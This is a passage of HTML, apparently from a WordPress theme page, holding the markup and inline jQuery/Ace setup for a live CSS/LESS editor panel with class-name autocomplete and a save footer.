					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d244e5d68e"></textarea>
						<div id="td_live_css_uid_1_696d244e5d68e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d244e5d68e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d244e5d68e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>